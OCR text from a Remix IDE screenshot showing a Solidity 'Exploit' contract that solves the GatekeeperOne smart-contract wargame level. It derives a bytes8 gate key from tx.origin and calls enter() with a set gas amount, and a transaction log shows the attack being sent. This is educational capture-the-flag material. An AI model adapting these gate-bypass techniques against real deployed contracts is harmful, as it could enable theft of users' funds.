 DEPLOY & RUN TRANSACTIONS
Transactions recorded 2
Deployed Contracts
GATEKEEPERONE AT 0X01F...F1016 (BLO
Balance: 0 ETH
enter bytes8 _gateKey
entrant
0: address: 0x0000000000000000000000000000
000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X40E...342BC (BLOCKCHAIN
Balance: 0.00000001 ETH
attack
getValue
0: bytes8: 0x355fa94300009cbe
Low level interactions
CALLDATA
Transact
Home
GatekeeperOne\GatekeeperOne.sol
46 uint64 number = 0xffffffff0000ffff;
47 constructor(address addr) payable{
48 one = GatekeeperOne(addr);
49 }
50
51 function attack()public {
52 bytes8 value;
53 value = getValue();
54 one.enter{gas: 200000 wei}(value);
55 }
56 function getValue() public view returns(bytes8){
57 uint64 message = uint64(uint160(tx.origin));
58 bytes8 sendValue = bytes8(number & message);
59 return sendValue;
60 }
61 }
0 listen on all transactions Search with transaction hash or address
call to Exploit.getValue
CALL [call] from: 0x95d1b3b4d63A175DF4466152355FA943AFaA9cBE to: Exploit.getValue() data: 0x209...65255
Debug
transact to Exploit.attack pending ...
view on etherscan
[block:3520725 txIndex:4] from: 0x95d...A9cBE to: Exploit.attack() 0x40e...342BC value: 0 wei data: 0x9e5...faafc logs: 0
hash: 0xdd1...93223
Debug
>